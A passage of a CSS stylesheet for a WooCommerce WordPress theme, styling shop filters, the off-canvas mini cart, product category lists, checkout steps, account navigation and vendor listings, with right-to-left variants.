  color: var(--august-text-color);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 3px center no-repeat;
  font-weight: 400;
  font-size: 14px;
  text-transform: capitalize;
  padding: 3px 0;
  margin: 0;
  border: 0;
  cursor: pointer;
}
.apus-filter .change-view {
  color: rgba(18, 18, 18, 0.2);
  font-size: 16px;
  display: inline-block;
}
.apus-filter .change-view + .change-view {
  margin-left: 10px;
}
.rtl .apus-filter .change-view + .change-view {
  margin-right: 10px;
  margin-left: inherit;
}
@media (min-width: 1200px) {
  .apus-filter .change-view + .change-view {
    margin-left: 20px;
  }
  .rtl .apus-filter .change-view + .change-view {
    margin-right: 20px;
    margin-left: inherit;
  }
}
.apus-filter .change-view:hover, .apus-filter .change-view.active {
  color: var(--august-link-color);
}

.shop-filter-top-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.shop-filter-top-wrapper .widget {
  margin-bottom: 0;
  position: relative;
  margin-right: 10px;
  padding-right: 10px;
  border-right: 2px solid #e3e7e8;
}
.rtl .shop-filter-top-wrapper .widget {
  margin-left: 10px;
  margin-right: inherit;
}
.rtl .shop-filter-top-wrapper .widget {
  padding-left: 10px;
  padding-right: inherit;
}
.rtl .shop-filter-top-wrapper .widget {
  border-left: 2px solid #e3e7e8;
  border-right: inherit;
}
@media (min-width: 1200px) {
  .shop-filter-top-wrapper .widget {
    margin-right: 30px;
    padding-right: 30px;
  }
  .rtl .shop-filter-top-wrapper .widget {
    margin-left: 30px;
    margin-right: inherit;
  }
  .rtl .shop-filter-top-wrapper .widget {
    padding-left: 30px;
    padding-right: inherit;
  }
}
.shop-filter-top-wrapper .widget:last-child {
  margin-right: 0;
  padding-right: 0;
  border: 0;
}
.rtl .shop-filter-top-wrapper .widget:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.rtl .shop-filter-top-wrapper .widget:last-child {
  padding-left: 0;
  padding-right: inherit;
}
.shop-filter-top-wrapper .widget .widget-title {
  font-size: 14px;
  margin: 0;
  white-space: nowrap;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
  display: inline-block;
  padding-right: 25px;
}
.rtl .shop-filter-top-wrapper .widget .widget-title {
  padding-left: 25px;
  padding-right: inherit;
}
.shop-filter-top-wrapper .widget .widget-title:before {
  content: "\f10a";
  font-family: 'Flaticon';
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 12px;
}
.rtl .shop-filter-top-wrapper .widget .widget-title:before {
  left: 0;
  right: auto;
}
.shop-filter-top-wrapper .widget .widget-title.active:before {
  content: "\f109";
}
.shop-filter-top-wrapper .widget .widget-title + * {
  position: absolute;
  top: 100%;
  left: -10px;
  background-color: #fff;
  border: 1px solid #e3e7e8;
  -webkit-box-shadow: 0 0 25px 0 rgba(34, 34, 34, 0.05);
  box-shadow: 0 0 25px 0 rgba(34, 34, 34, 0.05);
  z-index: 3;
  width: 200px;
  padding: 10px;
  display: none;
  margin-top: 10px !important;
}
.rtl .shop-filter-top-wrapper .widget .widget-title + * {
  right: -10px;
  left: auto;
}
@media (min-width: 1200px) {
  .shop-filter-top-wrapper .widget .widget-title + * {
    width: 270px;
    padding: 30px;
    left: -30px;
  }
  .rtl .shop-filter-top-wrapper .widget .widget-title + * {
    right: -30px;
    left: auto;
  }
}

.rtl .shop-filter-sidebar-wrapper {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
}
.rtl .shop-filter-sidebar-wrapper.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.shop-filter-sidebar-wrapper {
  width: 300px;
  height: 100vh;
  max-width: 80%;
  position: fixed;
  z-index: 5;
  top: 0;
  left: 0;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  overflow: auto;
}
@media (min-width: 992px) {
  .shop-filter-sidebar-wrapper {
    width: 350px;
  }
}
.rtl .shop-filter-sidebar-wrapper {
  right: 0;
  left: auto;
}
.shop-filter-sidebar-wrapper.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.shop-filter-sidebar-wrapper .shop-filter-sidebar-header {
  position: relative;
  font-weight: 600;
  font-size: 16px;
  text-transform: uppercase;
  padding: 10px 20px;
  color: var(--august-link-color);
  background-color: #FAF9F8;
}
@media (min-width: 1200px) {
  .shop-filter-sidebar-wrapper .shop-filter-sidebar-header {
    padding: 25px 30px;
    font-size: 18px;
  }
}
.shop-filter-sidebar-wrapper .close-filter {
  font-size: 16px;
  position: absolute;
  top: 12px;
  right: 20px;
}
.rtl .shop-filter-sidebar-wrapper .close-filter {
  left: 20px;
  right: auto;
}
@media (min-width: 1200px) {
  .shop-filter-sidebar-wrapper .close-filter {
    top: 28px;
    right: 40px;
  }
  .rtl .shop-filter-sidebar-wrapper .close-filter {
    left: 40px;
    right: auto;
  }
}
.shop-filter-sidebar-wrapper .content-inner {
  max-width: 100%;
  position: static;
  padding: 20px;
}
@media (min-width: 1200px) {
  .shop-filter-sidebar-wrapper .content-inner {
    padding: 30px;
  }
}
.shop-filter-sidebar-wrapper .product-categories {
  clear: both;
  overflow: hidden;
}
.shop-filter-sidebar-wrapper .product-categories li {
  width: 50%;
  float: left;
}
.rtl .shop-filter-sidebar-wrapper .product-categories li {
  float: right;
}
.shop-filter-sidebar-wrapper .product-categories li:nth-child(2n + 1) {
  clear: both;
}

.shop-filter-sidebar-overlay {
  position: fixed;
  z-index: 4;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(18, 18, 18, 0.5);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  cursor: pointer;
}
.shop-filter-sidebar-overlay.active {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.filter-btn {
  font-weight: 600;
  font-size: 13px;
  color: var(--august-text-color);
  text-transform: uppercase;
  letter-spacing: 1px;
}
.filter-btn i {
  display: inline-block;
  margin-right: 5px;
  font-size: 16px;
  font-weight: 400;
}
.rtl .filter-btn i {
  margin-left: 5px;
  margin-right: inherit;
}

.form-august-ppp {
  float: left;
}
.rtl .form-august-ppp {
  float: right;
}
.form-august-ppp select {
  font-size: 16px;
  color: var(--august-text-color);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 10px center no-repeat;
  font-weight: 400;
  border: 1px solid #e3e7e8;
  padding: 3px 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  margin: 0;
  border: 1px solid #e3e7e8;
}

.apus-after-loop-shop {
  margin-bottom: 10px;
}
.apus-after-loop-shop .form-august-ppp select {
  min-width: 120px;
}
@media (min-width: 768px) {
  .apus-after-loop-shop {
    margin-bottom: 45px;
  }
  .apus-after-loop-shop .woocommerce-result-count {
    float: right;
    margin: 4px 0 0;
  }
  .rtl .apus-after-loop-shop .woocommerce-result-count {
    float: left;
  }
  .apus-after-loop-shop .apus-pagination {
    float: left;
    margin: 0;
    padding: 0;
  }
  .rtl .apus-after-loop-shop .apus-pagination {
    float: right;
  }
}

#apus-orderby .orderby-label {
  color: var(--august-text-color);
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  cursor: pointer;
  border: 1px solid #e3e7e8;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  padding: 4px 15px;
}
#apus-orderby .dropdown-menu {
  min-width: 200px;
  padding: 20px 30px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: 1px solid var(--august-theme-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}
#apus-orderby .dropdown-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
#apus-orderby .dropdown-menu ul li {
  margin: 0 0 5px;
}
#apus-orderby .dropdown-menu ul li a {
  color: var(--august-text-color);
}
#apus-orderby .dropdown-menu ul li a:hover, #apus-orderby .dropdown-menu ul li a:active {
  color: var(--august-link-color);
}
#apus-orderby .dropdown-menu ul li.active {
  color: var(--august-link-color);
}
#apus-orderby .dropdown-menu ul li:last-child {
  margin: 0;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
.apus-topcart {
  position: relative;
}
.apus-topcart .dropdown-menu {
  top: 28px;
  margin: 0;
  padding: 0;
  width: 300px;
  display: block;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
@media (min-width: 1200px) {
  .apus-topcart .dropdown-menu {
    width: 350px;
  }
}
.apus-topcart .open .dropdown-menu {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-topcart .overlay-offcanvas-content {
  background: rgba(34, 34, 34, 0.4);
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  visibility: hidden;
  z-index: 3;
}
.apus-topcart .overlay-offcanvas-content.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-topcart .offcanvas-content {
  z-index: 6;
  position: fixed;
  right: 0;
  top: 0;
  background: #fff;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 420px;
  height: 100vh;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.apus-topcart .offcanvas-content.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.apus-topcart .offcanvas-content .title-cart-canvas {
  font-weight: 500;
  font-size: 16px;
  margin: 0;
  padding: 15px 20px;
  text-transform: uppercase;
  position: relative;
  background-color: #FAF9F8;
}
@media (min-width: 1200px) {
  .apus-topcart .offcanvas-content .title-cart-canvas {
    padding: 29px 40px;
  }
}
.apus-topcart .offcanvas-content .title-cart-canvas .close-cart {
  position: absolute;
  top: 15px;
  right: 20px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: #fff;
  font-size: 18px;
  cursor: pointer;
}
.rtl .apus-topcart .offcanvas-content .title-cart-canvas .close-cart {
  left: 20px;
  right: auto;
}
@media (min-width: 1200px) {
  .apus-topcart .offcanvas-content .title-cart-canvas .close-cart {
    right: 40px;
    top: 30px;
  }
  .rtl .apus-topcart .offcanvas-content .title-cart-canvas .close-cart {
    left: 40px;
    right: auto;
  }
}
.apus-topcart .offcanvas-content .title-cart-canvas .close-cart:hover, .apus-topcart .offcanvas-content .title-cart-canvas .close-cart:focus {
  color: #e44343;
}
.apus-topcart .offcanvas-content .shopping_cart_content {
  padding: 20px;
  height: calc(100vh - 52px);
  display: -webkit-flex;
  /* Safari */
  display: flex;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}
@media (min-width: 1200px) {
  .apus-topcart .offcanvas-content .shopping_cart_content {
    padding: 40px;
    height: calc(100vh - 82px);
  }
}
.apus-topcart .offcanvas-content .shopping_cart_content .cart-bottom {
  width: 100%;
  align-self: end;
  -webkit-align-self: end;
  -o-align-self: end;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 0;
}
.apus-topcart .offcanvas-content .shopping_cart_content .cart_list {
  position: relative;
  padding-right: 15px;
  width: 100%;
  max-height: calc(100% - 93px);
  height: calc(100% - 93px);
}
.rtl .apus-topcart .offcanvas-content .shopping_cart_content .cart_list {
  padding-left: 15px;
  padding-right: inherit;
}
@media (min-width: 1200px) {
  .apus-topcart .offcanvas-content .shopping_cart_content .cart_list {
    max-height: calc(100% - 110px);
    height: calc(100% - 110px);
  }
}
.apus-topcart .offcanvas-content .shopping_cart_content .cart_list > div {
  padding-right: 0;
  padding-left: 0;
}

.shopping_cart_content .variation {
  margin: 0 0 3px;
  overflow: hidden;
}
.shopping_cart_content .variation dt {
  margin-right: 5px;
}
.rtl .shopping_cart_content .variation dt {
  margin-left: 5px;
  margin-right: inherit;
}
.shopping_cart_content .variation dt, .shopping_cart_content .variation dd {
  float: left;
}
.rtl .shopping_cart_content .variation dt, .rtl .shopping_cart_content .variation dd {
  float: right;
}
.shopping_cart_content .variation dt p, .shopping_cart_content .variation dd p {
  margin: 0;
}
.shopping_cart_content .cart_list {
  padding: 0;
  max-height: 265px;
  overflow: auto;
}
.shopping_cart_content .cart_list > .media {
  margin: 0 0 10px;
  padding: 15px;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .shopping_cart_content .cart_list > .media {
    margin: 0 0 20px;
    padding: 20px;
  }
}
.shopping_cart_content .cart_list > .media.empty {
  border: none;
  margin: 0;
  padding: 0;
  color: var(--august-link-color);
}
.shopping_cart_content .cart_list > .media.last, .shopping_cart_content .cart_list > .media:last-child {
  border: none !important;
  margin-bottom: 0 !important;
}
.shopping_cart_content .cart_list .image {
  width: 70px;
  height: 70px;
  display: block;
  padding: 5px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.shopping_cart_content .cart_list .quantity {
  padding: 0;
  border: 0;
  width: auto;
}
.shopping_cart_content .cart_list .woocs_special_price_code {
  margin-left: 3px;
}
.rtl .shopping_cart_content .cart_list .woocs_special_price_code {
  margin-right: 3px;
  margin-left: inherit;
}
.shopping_cart_content .cart_list .name {
  text-transform: capitalize;
  margin: 0 0 2px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .shopping_cart_content .cart_list .media-left {
    padding-right: 20px;
  }
  .rtl .shopping_cart_content .cart_list .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
}
.shopping_cart_content .cart_list .media-body {
  width: 1000px;
  padding-right: 20px;
}
.rtl .shopping_cart_content .cart_list .media-body {
  padding-left: 20px;
  padding-right: inherit;
}
.shopping_cart_content .cart_list .cart-main-content {
  text-align: left;
  position: relative;
}
.rtl .shopping_cart_content .cart_list .cart-main-content {
  text-align: right;
}
.shopping_cart_content .cart_list .cart-main-content .remove {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 13px;
  background: transparent !important;
  color: var(--august-text-color) !important;
}
.rtl .shopping_cart_content .cart_list .cart-main-content .remove {
  left: 0;
  right: auto;
}
.shopping_cart_content .cart_list .cart-main-content .remove:hover, .shopping_cart_content .cart_list .cart-main-content .remove:focus {
  color: #e44343 !important;
}
.shopping_cart_content .cart-bottom {
  border-top: 1px solid #e3e7e8;
  padding: 10px 15px 15px;
}
@media (min-width: 1200px) {
  .shopping_cart_content .cart-bottom {
    padding: 15px 20px 20px;
  }
}
.shopping_cart_content .total {
  color: var(--august-link-color);
  overflow: hidden;
  position: relative;
  margin: 0;
  padding: 0;
}
.shopping_cart_content .total strong {
  color: var(--august-link-color);
}
.shopping_cart_content .total .amount {
  float: right;
  font-size: 16px;
  font-weight: 700;
  color: var(--august-theme-color);
  line-height: 1.6;
}
.rtl .shopping_cart_content .total .amount {
  float: left;
}
.shopping_cart_content .total.empty {
  padding: 15px;
}
@media (min-width: 1200px) {
  .shopping_cart_content .total.empty {
    padding: 20px;
  }
}
.shopping_cart_content .buttons {
  margin: 12px 0 0;
}
@media (min-width: 1200px) {
  .shopping_cart_content .buttons {
    margin-top: 18px;
  }
}
.shopping_cart_content .buttons > * {
  flex-basis: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-basis: 50%;
}
.shopping_cart_content .buttons .wc-forward {
  text-transform: uppercase;
  display: block;
  text-align: center;
  padding: 10px 15px;
  background-color: var(--august-theme-color);
  border: 1px solid var(--august-theme-color);
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  color: #fff;
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .shopping_cart_content .buttons .wc-forward {
    padding: 13px 15px;
  }
}
.shopping_cart_content .buttons .wc-forward:before {
  display: none !important;
}
.shopping_cart_content .buttons .wc-forward:hover, .shopping_cart_content .buttons .wc-forward:focus {
  color: var(--august-theme-color);
  border-color: var(--august-theme-color);
  background-color: #fff;
}
.shopping_cart_content .buttons .wc-forward.checkout {
  border: 1px solid #41544A;
  background-color: #41544A;
  color: #fff;
  margin-left: 15px;
}
.rtl .shopping_cart_content .buttons .wc-forward.checkout {
  margin-right: 15px;
  margin-left: inherit;
}
.shopping_cart_content .buttons .wc-forward.checkout:hover, .shopping_cart_content .buttons .wc-forward.checkout:focus {
  color: #41544A;
  background-color: #fff;
  border-color: #41544A;
}
.shopping_cart_content .buttons .wc-forward:after {
  vertical-align: text-top;
}

/** Plugins  add to wishlist, compare **/
.place-order {
  padding: 30px;
}

.yith-wcwl-share ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.input-text {
  border: 1px solid #e5e5e5;
  padding: 5px 10px;
}

.woocommerce address {
  margin-bottom: 20px;
}

.wc-block-product-categories-list,
.product-categories {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.wc-block-product-categories-list + .view-more-list-cat,
.product-categories + .view-more-list-cat {
  position: absolute;
  background: #fff;
  bottom: 1px;
  left: 1px;
  width: calc(100% - 2px);
  z-index: 99;
  display: block;
  color: #5cb85c;
  padding: 5px 54px 15px;
}
.wc-block-product-categories-list + .view-more-list-cat.view-less,
.product-categories + .view-more-list-cat.view-less {
  color: #e44343;
}
.wc-block-product-categories-list + .view-more-list-cat:hover, .wc-block-product-categories-list + .view-more-list-cat:active,
.product-categories + .view-more-list-cat:hover,
.product-categories + .view-more-list-cat:active {
  text-decoration: underline;
}
.wc-block-product-categories-list.hideContent,
.product-categories.hideContent {
  height: 435px;
}
.wc-block-product-categories-list.showContent,
.product-categories.showContent {
  height: auto;
}
.wc-block-product-categories-list .children,
.product-categories .children {
  list-style: none;
  padding: 0 0 10px;
  padding-left: 20px;
}
.rtl .wc-block-product-categories-list .children, .rtl
.product-categories .children {
  padding-right: 20px;
  padding-left: inherit;
}
.wc-block-product-categories-list li,
.product-categories li {
  margin-bottom: 15px;
}
.wc-block-product-categories-list li a,
.product-categories li a {
  color: var(--august-text-color);
}
.wc-block-product-categories-list li a:hover, .wc-block-product-categories-list li a:focus,
.product-categories li a:hover,
.product-categories li a:focus {
  color: var(--august-theme-color);
}
.wc-block-product-categories-list li ul,
.product-categories li ul {
  margin-top: 15px;
  padding-left: 20px;
}
.rtl .wc-block-product-categories-list li ul, .rtl
.product-categories li ul {
  padding-right: 20px;
  padding-left: inherit;
}
.wc-block-product-categories-list li:last-child,
.product-categories li:last-child {
  margin-bottom: 0;
}
.wc-block-product-categories-list li.current-cat-parent > a, .wc-block-product-categories-list li.current-cat > a, .wc-block-product-categories-list li:hover > a,
.product-categories li.current-cat-parent > a,
.product-categories li.current-cat > a,
.product-categories li:hover > a {
  color: var(--august-theme-color);
}
.wc-block-product-categories-list li.current-cat-parent > a + .wc-block-product-categories-list-item-count, .wc-block-product-categories-list li.current-cat > a + .wc-block-product-categories-list-item-count, .wc-block-product-categories-list li:hover > a + .wc-block-product-categories-list-item-count,
.product-categories li.current-cat-parent > a + .wc-block-product-categories-list-item-count,
.product-categories li.current-cat > a + .wc-block-product-categories-list-item-count,
.product-categories li:hover > a + .wc-block-product-categories-list-item-count {
  color: var(--august-theme-color);
}
.wc-block-product-categories-list li.cat-parent,
.product-categories li.cat-parent {
  position: relative;
}
.wc-block-product-categories-list li.cat-parent > i,
.product-categories li.cat-parent > i {
  padding-right: 12px;
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 13px;
}
.rtl .wc-block-product-categories-list li.cat-parent > i, .rtl
.product-categories li.cat-parent > i {
  padding-left: 12px;
  padding-right: inherit;
}
.rtl .wc-block-product-categories-list li.cat-parent > i, .rtl
.product-categories li.cat-parent > i {
  right: 0;
  left: auto;
}
.wc-block-product-categories-list li .wc-block-product-categories-list-item-count,
.product-categories li .wc-block-product-categories-list-item-count {
  float: right;
}
.rtl .wc-block-product-categories-list li .wc-block-product-categories-list-item-count, .rtl
.product-categories li .wc-block-product-categories-list-item-count {
  float: left;
}

.wc-block-product-categories {
  margin: 0;
}
.wc-block-product-categories.depth-1 .wc-block-product-categories-list--depth-1 {
  display: none;
}

.top-archive-shop {
  padding-bottom: 30px;
}

.apus-results {
  margin-top: 10px;
}
.apus-results .apus-results-reset {
  display: inline-block;
  padding: 6px 15px;
  background: #e44343;
  color: #fff;
  white-space: nowrap;
  font-weight: 400;
  font-size: 15px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-results .apus-results-reset:hover, .apus-results .apus-results-reset:active {
  color: #fff;
  background: #d51f1f;
}

.ajax-pagination {
  text-align: center;
}
@media (min-width: 1200px) {
  .ajax-pagination {
    margin-top: 20px;
  }
}
.ajax-pagination.apus-loader .apus-loadmore-btn {
  display: none;
}
.ajax-pagination.apus-loader:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
  width: 40px;
  height: 40px;
  display: block;
  width: 100%;
}
.ajax-pagination .apus-loadmore-btn + .apus-allproducts {
  display: none;
}
.ajax-pagination .apus-loadmore-btn.hidden + .apus-allproducts {
  display: block;
  color: #e44343;
}

.add-cart > .added {
  display: none !important;
}

.apus-shop-products-wrapper.loading {
  position: relative;
}
.apus-shop-products-wrapper.loading:before {
  background: url("../images/loading-quick.gif") center 100px/50px no-repeat rgba(255, 255, 255, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  z-index: 4;
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-bottom: 12px;
}
@media (min-width: 1200px) {
  .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
    margin-bottom: 18px;
  }
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  padding: 0 0 3px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  display: inline-block;
  color: var(--august-link-color) !important;
  opacity: 0.4;
  filter: alpha(opacity=40);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  width: 100%;
  height: 2px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  content: '';
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  right: 0;
  left: auto;
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover, .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover:before, .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus:before {
  background: var(--august-link-color);
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a {
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a:before {
  background: var(--august-link-color);
}

.title-page {
  font-weight: 700;
  font-size: 25px;
  margin: 0 0 20px;
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  .title-page {
    font-size: 35px;
    margin-bottom: 40px;
  }
}

.apus-checkout-header {
  background-color: #F2E2C4;
  background-position: top center;
  margin-bottom: 30px;
  padding: 30px 0 20px;
}
@media (min-width: 1200px) {
  .apus-checkout-header {
    margin-bottom: 50px;
    padding: 60px 0 40px;
  }
}

.apus-checkout-step ul {
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
  text-align: center;
}
.apus-checkout-step .inner-step-title {
  line-height: 1.5;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: var(--august-heading-font), Arial, sans-serif;
  color: rgba(18, 18, 18, 0.4);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .apus-checkout-step .inner-step-title {
    font-size: 25px;
  }
}
.apus-checkout-step li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}
@media (min-width: 1200px) {
  .apus-checkout-step li {
    margin: 0 25px;
  }
}
.apus-checkout-step li:before {
  position: absolute;
  content: '';
  width: 0;
  height: 2px;
  background-color: var(--august-heading-color);
  left: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.apus-checkout-step li.active:before {
  width: 100%;
}
.apus-checkout-step li.active .inner-step-title {
  color: var(--august-link-color);
}

.woocommerce ul.order_details {
  margin-bottom: 30px;
  max-width: 900px;
  margin-left: auto;
  margin-right: auto;
  padding: 15px 20px;
  border: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .woocommerce ul.order_details {
    padding: 35px 40px;
    margin-bottom: 60px;
  }
}
.woocommerce ul.order_details li {
  font-weight: 500;
  font-size: 14px;
  text-transform: capitalize;
  border: 0;
  margin: 0;
  padding: 0;
  width: 100%;
}
@media (min-width: 992px) {
  .woocommerce ul.order_details li {
    width: 20%;
  }
}
.woocommerce ul.order_details li strong {
  margin-top: 10px;
  color: var(--august-link-color);
  font-size: 14px;
  font-weight: 700;
}

.order-info {
  text-align: center;
}
.order-info + .woocommerce-order-details {
  margin-bottom: 0;
}

.product-top-title {
  position: relative;
}
.product-top-title .view-more {
  position: absolute;
  top: 5px;
  right: 0;
}
.rtl .product-top-title .view-more {
  left: 0;
  right: auto;
}

.layout-detail-product #tabs-list-specifications td {
  padding: 15px;
  border-color: #eff0f2;
}
.layout-detail-product #tabs-list-specifications td:first-child {
  font-weight: 500;
  text-transform: uppercase;
}
.layout-detail-product .woocommerce-message {
  margin: 30px 0 0;
}

.wcv-pro-vendorlist {
  margin: 0 0 30px;
  padding: 0 0 30px;
  border-bottom: 1px solid #e3e7e8;
  border-top: none;
  background: #fff;
  height: auto;
}
.wcv-pro-vendorlist .name-store {
  font-size: 18px;
  margin: 10px 0;
}
.wcv-pro-vendorlist:hover .avatar:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wcv-pro-vendorlist .avatar {
  display: inline-block;
  position: relative;
  line-height: 0;
  max-width: 100%;
}
.wcv-pro-vendorlist .avatar:before {
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--august-theme-color);
  opacity: 0;
